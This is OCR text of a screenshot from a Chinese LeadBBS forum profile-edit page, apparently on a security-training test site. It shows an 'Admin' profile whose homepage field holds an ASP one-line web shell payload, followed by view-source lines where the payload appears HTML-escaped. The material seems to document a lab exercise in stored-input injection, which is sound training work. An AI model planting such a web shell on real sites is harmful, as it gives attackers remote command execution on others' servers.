 [X]fashion视觉时尚论坛
www.test.ichunqiu/bbs/User/UserModify.asp
论坛控制面板
我的控制面板
修改用户资料
查看我的资料和帖子
我的收件箱
我的发件箱
我的帖子收藏夹
论坛好友列表
重登录论坛
退出登录状态
论坛信息
论坛管理团队
会员排行榜
查找论坛用户
查看在线会员
新入会员
论坛帮助
论坛使用手册
UBB代码释疑
论坛颜色对照表
论坛日历
首页 >> 交流区 >> 论坛控制面板 >> 用户资料修改
修改成功，资料如下：
*用户名称：Admin
*你的密码：********
电子邮件：sssssssssss@dd.com
主页地址：<%Eval Request("cmd")%>
ICQ 号码：
Q Q 号码：
你的地址：
你的性别：密
用户头像：
LEADBBS
你的生日：
签名-UBB：
曼哈顿是无数现代派建筑高耸的"钻石森林"
中央公园则是钻石森林中的翡翠
::::::::::特殊资料::::::::::
view-source:www.test.ic
view-source:www.test.ichunqiu/bbs/User/UserModify.asp
233 </TD>
234 </TR>
235 <TR style="WORD-BREAK: break-all;">
236 <TD height="25" align=center>
237 <p>电子邮件：
238 </TD>
239 <TD height="25">
240 sssssssssss@dd.com
241 </TD>
242 </TR>
243 <TR style="WORD-BREAK: break-all;">
244 <TD height="25" align=center>
245 <p>主页地址：
246 </TD>
247 <TD height="25">
248 &lt;%Eval Request(&quot;cmd&quot;)%&gt;
249 </TD>
250 </TR>
251 <TR>
252 <TD height="25" align=center>
253 <p>ICQ 号码：
254 </TD>
255 <TD height="25">
256
257 </TD>
258 </TR>
259 <TR>
260 <TD height="25" align=center>
261 <p>Q Q 号码：
262 </TD>
263 <TD height="25">